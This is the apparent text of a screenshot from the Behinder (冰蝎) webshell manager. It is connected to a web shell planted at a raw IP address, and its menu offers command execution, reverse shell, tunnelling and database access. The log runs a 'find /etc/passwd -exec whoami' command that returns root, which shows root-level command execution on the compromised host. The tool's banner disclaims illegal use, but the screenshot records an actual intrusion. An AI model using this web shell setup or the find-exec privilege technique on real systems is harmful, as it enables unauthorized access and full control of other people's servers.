 URL: http://124.223.169.73/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 内置插件 扩展功能 备忘录 更新信息
/app/ >find /etc/passwd -exec whoami \;
root
/app/ >find /etc/passwd -exec whoami \;
root
/app/ >
[+]命令执行成功。 冰蝎 v3.3.2 请勿用于非法用途|By Angels